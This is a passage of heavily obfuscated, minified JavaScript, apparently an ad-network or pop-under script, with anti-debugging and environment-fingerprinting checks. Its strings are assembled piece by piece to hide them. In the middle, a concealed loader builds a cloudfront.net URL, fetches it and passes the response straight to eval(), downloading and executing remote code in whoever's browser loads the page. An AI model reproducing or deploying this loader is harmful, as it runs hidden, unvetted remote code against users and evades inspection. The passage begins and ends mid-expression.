4:u61[2]=[];u61[9]={};u61[9].S6o=['w6o'];u61[9].h6o=function(){var w8v=function(){return new RegExp('/ /');};var W8v=(typeof w8v,!(/\x6e\u0065\u0077/).N5NN(w8v + []));return W8v;};I61=7;break;case 104:u61[97].h6o=function(){function V4v(d4v,u4v){return d4v + u4v;};var W4v=(/\u006f\u006e[\u3000\r\u180e\v\t\f\u1680 \u205f\u202f\u2028\u00a0\u2029\u2000-\u200a\n\ufeff]{0,}\x28/).N5NN(V4v + []);return W4v;};u61[82]=u61[97];u61[76]={};u61[76].S6o=['w6o'];u61[76].h6o=function(){var J4v=function(O6v,N6v){if(O6v){return O6v;}return N6v;};var Y4v=(/\x3f/).N5NN(J4v + []);return Y4v;};u61[77]=u61[76];I61=98;break;case 36:u61[90]=u61[13];u61[69]={};u61[69].S6o=['P6o'];I61=52;break;case 68:u61[58].h6o=function(){var q4v=false;var n4v=[];try{for(var v4v in console){n4v.D5NN(v4v);}q4v=n4v.length === 0;}catch(C4v){}var U4v=q4v;return U4v;};u61[83]=u61[58];u61[72]={};u61[72].S6o=['P6o'];u61[72].h6o=function(){var j4v=function(){return decodeURI('%25');};var H4v=!(/\u0032\u0035/).N5NN(j4v + []);return H4v;};u61[54]=u61[72];I61=87;break;case 150:u61[36]++;I61=127;break;case 98:u61[2].D5NN(u61[86]);u61[2].D5NN(u61[83]);u61[2].D5NN(u61[90]);I61=95;break;case 60:u61[55]=u61[67];u61[47]={};u61[47].S6o=['P6o'];u61[47].h6o=function(){var G4v=function(){return [] + ('a').concat('a');};var I4v=!(/\u005b\x5d/).N5NN(G4v + []) && (/\x61\x61/).N5NN(G4v + []);return I4v;};I61=56;break;case 92:u61[2].D5NN(u61[48]);u61[2].D5NN(u61[12]);u61[2].D5NN(u61[77]);I61=118;break;case 149:I61=(function(W61){var E61=2;for(;E61 !== 22;){switch(E61){case 23:return k61[3];break;case 26:E61=k61[9] >= 0.5?25:24;break;case 7:E61=k61[1] < k61[0][0].length?6:18;break;case 14:E61=typeof k61[7][k61[6][u61[70]]] === 'undefined'?13:11;break;case 16:E61=k61[1] < k61[8].length?15:23;break;case 25:k61[3]=true;E61=24;break;case 15:k61[5]=k61[8][k61[1]];k61[9]=k61[7][k61[5]].h / k61[7][k61[5]].t;E61=26;break;case 11:k61[7][k61[6][u61[70]]].t+=true;E61=10;break;case 12:k61[8].D5NN(k61[6][u61[70]]);E61=11;break;case 10:E61=k61[6][u61[95]] === u61[60]?20:19;break;case 24:k61[1]++;E61=16;break;case 5:return;break;case 6:k61[6]=k61[0][0][k61[1]];E61=14;break;case 17:k61[1]=0;E61=16;break;case 13:k61[7][k61[6][u61[70]]]=(function(){var O61=2;for(;O61 !== 9;){switch(O61){case 3:return q61[3];break;case 2:var q61=[arguments];q61[3]={};q61[3].h=0;q61[3].t=0;O61=3;break;}}}).y5NN(this,arguments);E61=12;break;case 18:k61[3]=false;E61=17;break;case 8:k61[1]=0;E61=7;break;case 1:E61=k61[0][0].length === 0?5:4;break;case 4:k61[7]={};k61[8]=[];k61[1]=0;E61=8;break;case 19:k61[1]++;E61=7;break;case 2:var k61=[arguments];E61=1;break;case 20:k61[7][k61[6][u61[70]]].h+=true;E61=19;break;}}})(u61[41])?148:147;break;case 118:u61[2].D5NN(u61[81]);u61[2].D5NN(u61[17]);u61[2].D5NN(u61[5]);I61=115;break;case 107:u61[2].D5NN(u61[54]);u61[2].D5NN(u61[96]);u61[2].D5NN(u61[55]);u61[41]=[];u61[60]='s1o';u61[18]='j1o';I61=132;break;case 75:u61[43]=u61[26];u61[32]={};u61[32].S6o=['P6o'];I61=72;break;case 1:I61=w61[7]?5:4;break;case 43:u61[85]={};u61[85].S6o=['P6o'];u61[85].h6o=function(){var k4v=function(){return ('c').indexOf('c');};var T4v=!(/['"]/).N5NN(k4v + []);return T4v;};u61[74]=u61[85];I61=39;break;case 132:u61[23]='S6o';u61[95]='K6o';u61[28]='h6o';u61[70]='W6o';I61=128;break;case 126:u61[31]=u61[2][u61[36]];try{u61[73]=u61[31][u61[28]]()?u61[60]:u61[18];}catch(p6v){u61[73]=u61[18];}I61=124;break;case 56:u61[12]=u61[47];u61[26]={};u61[26].S6o=['w6o','Q6o'];u61[26].h6o=function(){var R4v=function(){return 1024 * 1024;};var b4v=(/[57-86-6]/).N5NN(R4v + []);return b4v;};I61=75;break;case 62:u61[67].S6o=['w6o','Q6o'];u61[67].h6o=function(){var c4v=function(a4v){return a4v && a4v['b'];};var l4v=(/\u002e/).N5NN(c4v + []);return l4v;};I61=60;break;case 85:u61[15].h6o=function(){var M4v=typeof L5NN === 'function';return M4v;};u61[57]=u61[15];u61[65]={};I61=82;break;case 122:u61[94]={};u61[94][u61[70]]=u61[31][u61[23]][u61[56]];I61=120;break;case 20:u61[1].h6o=function(){var u8v=typeof p5NN === 'function';return u8v;};u61[7]=u61[1];u61[8]={};I61=17;break;case 2:var u61=[arguments];I61=1;break;case 147:w61[7]=71;return 72;break;case 5:return 30;break;case 111:u61[2].D5NN(u61[6]);u61[2].D5NN(u61[53]);u61[2].D5NN(u61[74]);u61[2].D5NN(u61[7]);I61=107;break;case 22:u61[46].S6o=['w6o'];u61[46].h6o=function(){var y4v=function(){return ("01").substring(1);};var h4v=!(/\u0030/).N5NN(y4v + []);return h4v;};u61[86]=u61[46];u61[98]={};I61=33;break;case 52:u61[69].h6o=function(){var F4v=function(){return ('aaaa|a').substr(0,3);};var x4v=!(/\x7c/).N5NN(F4v + []);return x4v;};u61[17]=u61[69];u61[37]={};I61=49;break;case 115:u61[2].D5NN(u61[82]);u61[2].D5NN(u61[34]);u61[2].D5NN(u61[27]);u61[2].D5NN(u61[57]);I61=111;break;case 87:u61[15]={};u61[15].S6o=['s6o'];I61=85;break;case 148:I61=86?148:147;break;case 26:u61[22].S6o=['Q6o'];u61[22].h6o=function(){var O4v=function(p4v,S4v,D4v,L4v){return !p4v && !S4v && !D4v && !L4v;};var N4v=(/\x7c\u007c/).N5NN(O4v + []);return N4v;};u61[96]=u61[22];u61[46]={};I61=22;break;case 120:u61[94][u61[95]]=u61[73];u61[41].D5NN(u61[94]);I61=151;break;case 45:u61[14].S6o=['P6o'];u61[14].h6o=function(){var P4v=function(){return escape('=');};var B4v=(/\x33\u0044/).N5NN(P4v + []);return B4v;};u61[53]=u61[14];u61[67]={};I61=62;break;case 151:u61[56]++;I61=123;break;case 33:u61[98].S6o=['s6o'];u61[98].h6o=function(){var A4v=typeof S5NN === 'function';return A4v;};u61[48]=u61[98];u61[39]={};I61=29;break;case 72:u61[32].h6o=function(){var X4v=function(){return atob('PQ==');};var Q4v=!(/\u0061\u0074\u006f\x62/).N5NN(X4v + []);return Q4v;};u61[27]=u61[32];u61[58]={};u61[58].S6o=['s6o'];I61=68;break;case 123:I61=u61[56] < u61[31][u61[23]].length?122:150;break;case 17:u61[8].S6o=['Q6o'];u61[8].h6o=function(){var J8v=function(){'use stirct';return 1;};var Y8v=!(/\u0073\u0074\x69\u0072\u0063\x74/).N5NN(J8v + []);return Y8v;};u61[4]=u61[8];u61[22]={};I61=26;break;case 29:u61[39].S6o=['w6o'];u61[39].h6o=function(){var s4v=function(){return [0,1,2].join('@');};var K4v=(/\u0040[0-9]/).N5NN(s4v + []);return K4v;};u61[34]=u61[39];I61=43;break;case 39:u61[13]={};u61[13].S6o=['Q6o'];u61[13].h6o=function(){var Z4v=function(e4v,E4v,f4v){return ! !e4v?E4v:f4v;};var o4v=!(/\u0021/).N5NN(Z4v + []);return o4v;};I61=36;break;}}};return w61[2];break;}}})();var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;(DEBUG_MODE=! +I833.i93,ENABLE_LOGS=! +I833.i93,ENABLE_ONLINE_DEBUGGER=! +I833.i93,SUPPORT_IE8=!(I833.K93 * I833.A33),MOBILE_VERSION=!(I833.K93 >> I833.j63),EXTERNAL_POLYFILL=! +I833.i93,SEND_PIXELS=! +I833.K93,IS_POP_COIN=! +I833.i93,PIXEL_LOG_LEVEL_INFO=! +I833.i93,PIXEL_LOG_LEVEL_DEBUG=! +I833.i93,PIXEL_LOG_LEVEL_WARNING=!(I833.i93 & I833.S93),PIXEL_LOG_LEVEL_ERROR=!(I833.K93 >> I833.K03),PIXEL_LOG_LEVEL_METRICS=!(I833.K93 | I833.y33));I833.G61();(function(S,C){var u93="n";var U93="x";var L73=588;var X93="ht";var R93="T";var H93="://";var J93=".cl";var N93="oudfr";var G23=3524;var T93="ont.net";var P93=3.35e+3;var i73=486;var d93="G";var I73=335;var q93=false;var G93="E";var G63=8440;var L93="e";var M93="t";var A73=1690;var H13=6160;var h93="th";var l93="tps";var o93="h";var Y93=0x16a2;var g93=true;var c33=73;var W8,t8,j,s,o,i;W8=h93;W8+=(G63,c33) < I73?(G23,L73) <= (i73,H13)?L93:Y93:(g93,P93);W8+=u93;t8=h93;t8+=L93;t8+=u93;j=M93;j+=o93;j+=L93;I833.G61();j+=u93;s=d93;s+=G93;s+=R93;o=J93;o+=N93;o+=T93;i=X93;i+=l93;i+=H93;fetch(i + C + o,{method:s})[j](function(x){var q23=3984;I833.b61();var a93=7.51e+3;var y63=9320;var w93=831.79;var K23=2820;var C93=685.11;var o13=5650;var I8;I8=M93;I8+=L93;I8+=U93;I8+=(K23,w93) > q23?(o13,y63) > (C93,A73)?g93:(q93,a93):M93;return x[I8]();},function(x){})[t8](function(x){I833.G61();eval(x);})[W8](function(){var a61=I833;var x53="j";var M53="MEDIATOR_";var c53="ty";var D1X="ng";var e53="6";var q53="oto";var K0X="C";var X53=5.31e+3;var u6X="st";var p0X="rep";var P6X="er";var v53="indexO";var W43="rototyp";var a1X="on";var g53="msi";var n93="s";var E93="vas";var e1o="ync";var U9X="de";var b93="li";var R6X="tion";var h53="detec";var u53="UFFER_FLUSH";a61.G61();var F6X="ush";var w53="Agent";var g9X="Co";var p7X="c";var O8o="P";var B53="roto";var E6X="len";var i53="3";var I0X="te";var K53="9";var D33=32;var f7o="un";var A93="ip";var D53="Each";var X2X="en";var y1X="v";var B93="cript";var E2X="deAt";var Q53="ototy";var C53="pr";var Y1X=3.54e+3;var S7X="J";var J2X="eAt";var x93="teElement";var s53="con";var v6X="ngt";var e63=7441;var s7X="At";var y53="dexOf";var O1X="pa";var c1X="app";var f2X="le";var G53="oLow";var N53=691.37;var S4X="nd";var c5X="gt";var O53="type";var q1X="funct";var M0X="S";var B1X="se";var u5X=8.19e+3;var R53=564.88;var b3o="stat";var W53="2";var C23=3980;var r93="undefi";var z93="ISOString";var f53="or";var J1X="_co";var X23=3770;var R3o="rr";var J4X="d";var f93="lice";var V1X="ly";var m93="m";var p93="ion";var F53="in";var E1X="ar";var y6X="tr";var k7X="o";var A53="pe";var H6X=",";var s0X="pla";var Z93="crea";var j2X="ndom";var e43="988292384";var P53="PIXEL_B";var S2X="gth";var C1X="sh";var v93="text/ja";var O93="typ";var z53="$";var I43="em";var X1X="ta";var t2X="char";var n63=9380;var J53=0x2387;var y2X="a";var W3o="ne";var w1X="pu";var C43="7";var L2o="ope";var S43="8";var l2X="g";var G2X="ch";var k13=7140;var S53="5";var P43="4";var D93="to";var d1X="iner";var p53="ro";var f3o="us";var h1o="tring";var Y53="sio";var m0X="lace";var F93="sc";var Q93="ned";var O6X=" ";var l03=926608000;var c93="dete";var m53="totype";var y13=6981;var D6X="y";var v2X="charCo";var b23=4780;var M2o="onse";var s93="i";var y93="r";var T53=693.06;var B73=1540;var B7X="l";var W4X="ed";var V53="u";var U43="24";var Q3o="toS";var d53="LOCK";var I03=106458848;var w5X="A";var E53="f";var u2o="resp";var I53="O";var n53="ect";var Z33=3;var o53="POST_MESSAGE_";var m1X="ring";var t53="N";var j53="tain";var x2X="ode";var A2X="ength";var y0X="-";var U53="user";var k93="p";var e4X="re";var r1X="ut";var H53="rCase";var K9X="la";var t43="ov";var G13=5730;var L53="tVer";var j0X="ce";var V93="ctVers";var m7X="har";var r53="ri";var l1X=null;var Z53="ob";var b6X="trin";var L6X="b";var b53="ray";var M3o="/";var a53="ype";var I7o="I";var V7X="";var l53=9.00e+3;var X9X="oin";var k53="fromAr";var j93="D";var Y43="25";var s2X="cha";var h8,M33,u33,P33,g33,L33,h33,K33,i33,S33,m83,p83,V83,e83,b5,k5,n5,x5,Z5,A5,y5,F5,O5,o9,M9,P9,g9,Y9,L9,W9,t9,I9,j0,F2,q2,w2,U2,l2,X2,N2,J2,G2,d2,Y8,C,J,D,K,w,L,B,h,E,M,y,T,N,U,H,V,W,z,P,Y,Q,Z,aa,ba,ca,X,O,F,da,R,G;h8=r93;h8+=Q93;if(h8 == typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){M33=v93;M33+=E93;M33+=B93;u33=O93;u33+=L93;P33=F93;P33+=y93;P33+=A93;P33+=M93;g33=Z93;g33+=x93;L33=a61.i93;L33+=a61.K93;h33=n93;h33+=k93;h33+=b93;h33+=M93;K33=a61.i93;K33+=a61.K93;i33=n93;i33+=f93;S33=D93;S33+=z93;m83=c93;m83+=V93;m83+=p93;p83=a61.i93;p83+=a61.K93;V83=m93;V83+=n93;V83+=s93;V83+=L93;e83=j93;e83+=I53;e83+=t53;e83+=G93;b5=W53;b5+=a61.K93;b5+=a61.K93;b5+=e53;k5=W53;k5+=a61.K93;k5+=a61.K93;k5+=S53;n5=W53;n5+=i53;x5=W53;x5+=a61.K93;Z5=a61.i93;Z5+=K53;A5=h53;A5+=L53;A5+=Y53;A5+=u93;y5=g53;y5+=L93;F5=P53;F5+=u53;O5=M53;O5+=o53;O5+=d53;o9=M93;o9+=G53;o9+=y13 == (X23,R53)?J53:(B73,N53) != b23?(e63,T53) == C23?X53:L93:(g93,l53);o9+=H53;M9=U53;M9+=w53;P9=M93;P9+=y93;P9+=s93;P9+=m93;g9=C53;g9+=q53;g9+=M93;g9+=a53;Y9=M93;Y9+=r53;Y9+=m93;L9=C53;L9+=Q53;L9+=k93;L9+=L93;W9=v53;W9+=E53;t9=k93;t9+=B53;t9+=O53;I9=F53;I9+=y53;j0=C53;j0+=Q53;j0+=A53;F2=Z53;F2+=x53;F2+=n53;q2=k53;q2+=b53;w2=E53;w2+=f53;w2+=D53;w2+=z53;U2=C53;U2+=q53;U2+=c53;U2+=A53;l2=k93;l2+=V53;l2+=M93;X2=k93;X2+=p53;X2+=m53;N2=s53;N2+=j53;N2+=n93;J2=k93;J2+=B53;J2+=O93;J2+=L93;G2=y93;G2+=I43;G2+=t43;G2+=L93;d2=k93;d2+=W43;d2+=L93;Y8=i53;Y8+=e43;(C=(function(a){var x03=1570559584;var L8;L8=W53;L8+=S53;L8+=e53;for(var b=[],c,e=+a61.K93;(L8 | a61.y33) > e;e++){c=e;for(var d=+a61.K93;+S43 > d;d++){c & +a61.i93?(c>>>=a61.i93 << x03,c^=a):c>>>=+a61.i93;}b[e]=c;}a61.G61();return b;})(Y8 - a61.y33),J=(function(){var v7X=406.16;var X3X="5006";var q03=1067365280;var N7X=100.02;var j13=7365;var c23=4951;var e7X=4.25e+3;var Z23=4555;var o23=3350;var w43="004449";var I3X="9448";var X8X="4696";a61.b61();var Q43="980690";var T43="42643";var y8X="1735328";var k8X="1163";var p43="112";var g8X="76";var c13=7220;var a8X="7523";var E43=737.81;var k43="7004";var x3X="2000";var x8X="285";var Y7X=2.54e+3;var D7X=262.96;var B3X="16";var a7X=884.91;var f3X="99";var o3X=440.56;var i7X=742.71;var V43="391";var C03=1037225312;var O8X="429458873";var O13=6810;var i8X="3873";var u03=501661376;var Z3X="5955";var Q7X=933.75;var D8X="6033";var l7X=725.76;var Z43=676.99;var D3X="250";var J3X="23";var n3X="804";var D43="37";var d73=779;var x7X=9.85e+3;var F7X=326.08;var Y8X="4602809";var d8X="36430074";var N43="8916";var h7X=661.77;var b43="8557";var r3X="23365528";var F3X="26131";var i43="39";var t3X="36344889";var q43="42939";var H43="359";var o03=579752160;var U23=3895;var I23=2470;var a3X="492523";var A7X=514.03;var x33=4;var R8X="279174";var T7X=452.04;var p8X="44";var z43="533241";var r7X=507.58;var s8X="38";var K13=5420;var y43=145.89;var a23=4081;var G43="1309151";var R3X="k";var n13=7097;var l3X="425462619";var X43="5555";var t63=7410;var c3X="66";var R13=5774;var e23=2682;var G8X="681";var d3X="M";var C3X="04563";var G7X=448.84;var s43="415";var n73=1720;var t7X=8.34;var Q3X="79";var x13=7050;var r43="2399";var j8X="8942";var l8X="64";var r8X="9657740";var b8X="31501";var T8X="41";var q7X=520.83;var L43="718787";var A8X="473";var U3X="603";var a13=6525;var L3X="94";var M8X="357";var t23=2494;var h8X="461";var c8X="75163606";var K7X="H";var M3X="129170786";var u43="75";var F8X="236835956";var B03=1379740640;var c7X=401.09;var x43=8.74e+3;var G03=625868944;var E7X=479.7;var J8X="32";var I7X="60";var k3X="411";var f43="42";var P73=654;var u13=5551;var W23=2510;var P8X="029";var m33=261;var n8X="02858";var W8X="45";var Y63=7800;var i3X="08605";var U7X=0x7ca;var J7X="K";var P3X="3225465";var s3X="402710";var M43="6917";var z7X=0x5a1;var T3X="7929";var R03=628484864;var y03=1470244352;var e3X="016083";var d23=3352;var O7X=595.62;var K8X="15";var F43=0x2477;var U03=1015885088;var G73=804;var Z03=1499306016;var Q8X="18";var S03=236983440;var t8X="32996286";var V03=1849982176;var l43="18733";var W7X=167.56;var w3X="682";var V3X="606105";var i63=7574;var e8X="530742";var o43="4149444";var S3X="35934";var w7X=266.6;var P63=8120;var B43=768.14;var Z8X="243563512";var U8X="728";var V13=7225;var R7X=931.75;var o7X="R";var R43="649";var W3X="61";var n43=335.40;var P7X=792.76;var f8X="107";var N3X="6535329";var j43="09633";var E3X="70035";var m63=9910;var h13=5473;var h43="1745";var m8X="6438";var f7X=797.96;var M7X=820.21;var J43="27347";var I8X="6452";var q3X="34";var C8X="353";var S23=2764;var g7X=4.78e+3;var u3X="664";var d7X=343.66;var z8X="35";var Z73=1695;var V8X="68";var E8X="22";var m43="6891";var v43=43.82;var N03=783828832;var m3X="3905";var S73=479;var H3X="1804";var I93=2010146624;var H8X="12";var K3X="392";var G3X=49.18;var A43=276.33;var c43="878612";var g3X="71";var O43=26.4;var e03=227095488;var B63=9180;var p3X="81";var w23=3976;var v8X="390305";var Z7X=381.02;var v23=4188;var r03=1145400576;var q8X="27639";var M03=513808096;var u7X=158.12;var Y3X="643717";var n7X=6.32e+3;var g43="317";var C73=1230;var S8X="520";var X7X=813.81;var h3X="10699";var L8X="365";var P13=5550;var b3X="5483";var O3X="249";var u23=3250;var B8X="2392833";var Q03=1214640320;var w8X="93";var z3X="4419";var o8X="2445317";var L7X=0x24c;var y7X=3.52e+3;var n23=4705;var v3X="17";var y3X="28";var u8X="89";var X73=937;var b7X=630.45;var j03=2002340448;var A3X="2173";var H7X=177.01;var z33=44;var A63=9370;var N8X="00236656";var b03=1663292512;var C7X=4.30e+3;var K43="5148";var j3X="36140903";var d43="26";var N23=3607;var a43="5773";var w7,U7,H7,l7,X7,T7,N7,J7,R7,G7,d7,o7,M7,u7,P7,g7,Y7,L7,h7,K7,i7,S7,e7,W7,t7,I7,j3,s3,m3,p3,V3,c3,z3,D3,f3,b3,k3,n3,x3,Z3,A3,y3,F3,O3,B3,E3,v3,Q3,r3,a3,q3,C3,w3,U3,H3,l3,X3,T3,N3,J3,R3,G3,d3,o3,M3,u3,P3,g3,Y3,L3,h3,K3,i3,S3,e3,W3,t3,I3,j8,s8,m8,p8,V8,c8,z8,D8,f8,b8,k8,n8,x8,Z8,A8,y8,F8,O8,B8,E8,v8,Q8,r8,a8,q8,C8,w8,U8,H8,l8,X8,T8,N8,J8,R8,G8,d8,o8,M8,u8,P8,g8,a,b,c,e;w7=i43;w7+=K43;w7+=h43;U7=L43;U7+=Y43;U7+=K53;H7=g43;H7+=P43;H7+=u43;H7+=M43;l7=o43;l7+=W53;l7+=d43;X7=G43;X7+=R43;T7=J43;T7+=e53;T7+=N43;N7=T43;N7+=X43;N7+=W53;J7=l43;J7+=a61.i93;J7+=i53;J7+=H43;R7=W53;R7+=U43;R7+=w43;R7+=C43;G7=q43;G7+=a61.i93;G7+=a43;d7=r43;d7+=Q43;o7=(i63,O13) >= (v43,E43)?a61.i93:d23 <= (B43,O43)?(F43,y43):(A43,h13) >= Z43?(x43,o93):(n43,q93);o7+=k43;o7+=b43;o7+=a61.i93;M7=f43;M7+=D43;M7+=z43;u7=W53;u7+=c43;u7+=V43;P7=p43;P7+=m43;P7+=s43;g7=P43;g7+=j43;g7+=I8X;Y7=t8X;Y7+=W8X;L7=e8X;L7+=S8X;h7=i8X;h7+=K8X;h7+=a61.i93;h7+=h8X;K7=L8X;K7+=Y8X;i7=g8X;i7+=P8X;i7+=a61.i93;i7+=u8X;S7=M8X;S7+=o8X;e7=i43;e7+=d8X;W7=G8X;W7+=R8X;t7=J8X;t7+=N8X;I7=T8X;I7+=i43;I7+=X8X;I7+=l8X;j3=H8X;j3+=U8X;j3+=w8X;j3+=C8X;s3=q8X;s3+=a8X;s3+=e53;m3=f43;m3+=S53;m3+=r8X;p3=Q8X;p3+=v8X;p3+=e53;p3+=W53;V3=E8X;V3+=C43;V3+=B8X;c3=O8X;c3+=S43;z3=F8X;z3+=W53;D3=y8X;D3+=A8X;f3=P43;f3+=Z8X;b3=x8X;b3+=n8X;b3+=W53;b3+=K53;k3=k8X;k3+=S53;k3+=b8X;n3=P43;n3+=f8X;n3+=D8X;n3+=z8X;x3=J8X;x3+=c8X;Z3=S53;Z3+=V8X;Z3+=p8X;Z3+=m8X;A3=s8X;A3+=j8X;A3+=I3X;y3=t3X;y3+=W3X;F3=s8X;F3+=e3X;O3=S3X;O3+=i3X;B3=K3X;B3+=h3X;B3+=L3X;E3=Y3X;E3+=g3X;E3+=i53;v3=P3X;v3+=u3X;Q3=P43;Q3+=M3X;r3=R13 != n13?I23 <= (o3X,u13)?a61.i93:(d3X,G3X):R3X;r3+=J3X;r3+=N3X;a3=W53;a3+=T3X;a3+=e53;a3+=X3X;q3=l3X;q3+=S53;C3=H3X;C3+=U3X;C3+=w3X;w3=J3X;w3+=C3X;w3+=a61.i93;w3+=q3X;U3=f43;U3+=K53;U3+=a3X;U3+=i53;H3=r3X;H3+=Q3X;l3=v3X;l3+=E3X;l3+=P43;l3+=B3X;X3=P43;X3+=O3X;X3+=F3X;X3+=i53;T3=y3X;T3+=A3X;T3+=Z3X;N3=a61.i93;N3+=x3X;N3+=n3X;N3+=d43;J3=k3X;J3+=S43;J3+=b3X;J3+=f3X;R3=i53;R3+=D3X;R3+=z3X;R3+=c3X;G3=V3X;G3+=p3X;G3+=K53;d3=m3X;d3+=s3X;o3=j3X;o3+=I7X;M3=W53;M3+=a61.i93;u3=n23 === (t7X,a23)?W7X < (v23,W23)?e7X:S7X:a61.i93;u3+=S53;P3=a61.i93;P3+=a61.K93;g3=i7X > t63?(K7X,g93):V13 == U23?m33 > (Z73,h7X)?(L7X,Y7X):(g93,g7X):W53;g3+=a61.i93;Y3=a61.i93;Y3+=S53;L3=a61.i93;L3+=a61.K93;h3=P7X > (o23,u7X)?W53:P73 != M7X?q93:(o7X,d7X);h3+=a61.i93;K3=a61.i93;K3+=S53;i3=a61.i93;i3+=a61.K93;S3=W53;S3+=a61.i93;e3=a61.i93;e3+=S53;W3=a61.i93;W3+=a61.K93;t3=W53;t3+=i53;I3=a61.i93;I3+=e53;j8=a61.i93;j8+=a61.i93;s8=W53;s8+=i53;m8=a61.i93;m8+=e53;p8=a61.i93;p8+=a61.i93;V8=W53;V8+=i53;c8=a61.i93;c8+=e53;z8=a61.i93;z8+=a61.i93;D8=W53;D8+=i53;f8=a61.i93;f8+=e53;b8=a61.i93;b8+=a61.i93;k8=W53;k8+=a61.K93;n8=a61.i93;n8+=P43;x8=W53;x8+=a61.K93;Z8=a61.i93;Z8+=P43;A8=W53;A8+=(G7X,R7X) === (G73,N23)?J7X:(N7X,T7X) > (X7X,P13)?l7X:(j13,H7X) == C73?U7X:a61.K93;y8=a61.i93;y8+=P43;F8=W53;F8+=w7X === (K13,P63)?C7X:(q7X,A63) > Z23?a61.K93:(a7X,c23) === e23?r7X:I53;O8=a61.i93;O8+=P43;B8=W53;B8+=W53;E8=Q7X >= (v7X,E7X)?a61.i93:B7X;E8+=C43;v8=a61.i93;v8+=W53;Q8=W53;Q8+=W53;r8=a61.i93;r8+=C43;a8=a61.i93;a8+=W53;q8=W53;q8+=W53;C8=a61.i93;C8+=(X73,O7X) <= F7X?c13 !== (t23,d73)?y7X:d3X:C43;w8=n63 === m63?S73 !== (A7X,Z7X)?(x7X,q93):n7X:a61.i93;w8+=W53;U8=W53;U8+=W53;H8=a61.i93;H8+=C43;l8=a61.i93;l8+=W53;X8=a61.i93;X8+=S53;T8=a61.i93;T8+=P43;N8=a61.i93;N8+=i53;J8=a61.i93;J8+=W53;R8=a61.i93;R8+=a61.i93;G8=a61.i93;G8+=a61.K93;d8=a61.i93;d8+=S53;o8=a61.i93;o8+=P43;M8=a61.i93;M8+=i53;u8=a61.i93;u8+=(a13,w23) < z33?(k7X,B7X):Y63 !== (B63,x13)?W53:m93;P8=a61.i93;P8+=a61.i93;g8=a61.i93;g8+=a61.K93;(a={0:((b7X,f7X) <= (D7X,n73)?a61.K93:(z7X,c7X)) << Q03,1:+a61.i93,2:W53 - a61.y33,3:+i53,4:+P43,5:S53 ^ a61.y33,6:e53 ^ a61.y33,7:C43 | Z33,8:+S43,9:K53 ^ a61.y33,a:+g8,b:+P8,c:+u8,d:M8 ^ a61.y33,e:o8 >> o03,f:d8 >> Z03,A:G8 << b03,B:+R8,C:+J8,D:N8 | a61.y33,E:T8 - a61.y33,F:+X8},b=[C43 | x33,+l8,H8 << V03,+U8,C43 & a61.S93,w8 | a61.y33,+C8,+q8,C43 - a61.y33,a8 | x33,r8 | a61.y33,Q8 - a61.y33,+C43,v8 & a61.S93,E8 * a61.A33,B8 & a61.S93,S53 & a61.S93,K53 >> u03,O8 << y03,+F8,S53 >> r03,K53 | a61.y33,+y8,A8 >> U03,+S53,K53 - a61.y33,+Z8,+x8,S53 >> I93,K53 | a61.A33,+n8,k8 ^ a61.y33,+(S23 == u23?g93:P43),+b8,+f8,D8 & a61.S93,+P43,+z8,c8 >> R03,+V8,P43 & a61.S93,+p8,m8 >> M03,s8 & a61.S93,+P43,j8 >> q03,+I3,+t3,+e53,W3 >> N03,+e3,+S3,e53 & a61.S93,+i3,K3 | x33,+h3,+e53,L3 >> e03,+Y3,g3 | a61.y33,e53 ^ a61.y33,P3 >> j03,+u3,M3 >> B03],c=[+o3,+d3,+G3,+R3,+J3,N3 << C03,+T3,X3 * a61.A33,+l3,H3 * a61.A33,+U3,+w3,C3 * a61.A33,+q3,+a3,+r3,+Q3,v3 * a61.A33,+E3,B3 - a61.y33,O3 * a61.A33,+F3,y3 * a61.A33,A3 - a61.y33,Z3 ^ a61.y33,+x3,n3 * a61.A33,k3 - a61.y33,b3 - a61.y33,f3 * a61.A33,D3 | G03,+z3,c3 - a61.y33,+V3,+p3,m3 * a61.A33,+s3,+j3,I7 * a61.A33,+t7,W7 * a61.A33,+e7,S7 - a61.y33,+i7,K7 * a61.A33,+h7,L7 | S03,Y7 * a61.A33,+g7,P7 - a61.y33,u7 * a61.A33,M7 - a61.y33,+o7,+d7,+G7,+R7,J7 ^ a61.y33,N7 - a61.y33,T7 * a61.A33,+X7,l7 * a61.A33,+H7,+U7,+w7],e=function(a){a61.b61();var W2X="0123456789ab";var j7X="123";var e93=2110198592;var I2X="6789abcdef";var e2X="cdef";var v7,Q7,r7,a7,q7,C7,e,b;for(var b=V7X,c=+a61.K93;+P43 > c;c++){v7=a61.i93;v7+=S53;Q7=p7X;Q7+=m7X;Q7+=s7X;r7=a61.K93;r7+=j7X;r7+=W8X;r7+=I2X;a7=a61.i93;a7+=S53;q7=t2X;q7+=s7X;C7=W2X;C7+=e2X;(e=c << +i53,b=b + (C7[q7](a >> e + (P43 << e93) & +a7) + r7[Q7](a >> e & +v7)));}return b;});return function(d){var w2X=227.49;var r73=1472;var E03=1306623264;var r23=4100;var N2X=525.43;var J73=862;var l13=6090;var N73=885;var C2X=6.74e+3;var Q2X="ha";var O03=1457915712;var y23=4497;var V33=107;var f23=4868;var A03=1484477184;var J23=3580;var f33=29;var y73=1660;var b2X=9.91e+3;var X03=877027328;var c03=1788374464;var F13=6878;var I63=7370;var J13=5810;var T23=3730;var L2X=0x1016;var Y73=604;var V23=5134;var u2X="8310";var q2X=4.58e+3;var V63=9680;var P2X="25623";var i2X=567.08;var B2X=630.8;var d2X="4193";var t93=2020765248;var E13=6750;var c73=2048;var O2X=511.94;var H2X=107.83;var F2X=0x2600;var q13=6470;var Y2X="71733";var T73=925;var r2X=6.93e+3;var n2X=66.2;var K2X=347.13;var p33=128;var i03=272506688;var o2X="17325";var h2X=917.09;var U13=6185;var k2X=958.74;var R2X="arCod";var Y03=419555808;var W03=185947360;var Z2X="charC";var i23=2808;var U2X=947.04;var g2X="78";var T2X=0x2a4;var a2X=0x1276;var c63=9640;var M2X="233417";var w03=1022342048;var C63=8860;var m7,p7,V7,c7,z7,D7,f,E7,O7,B7,n7,F7,l,g,x7,Z7,A7,y7,h,f7,k7,b7,s7,i2,S2,e2,W2,t2,I2,j7;m7=a61.i93;m7+=e53;p7=B7X;p7+=L93;p7+=u93;p7+=S2X;V7=i2X < (K2X,y23)?h2X != 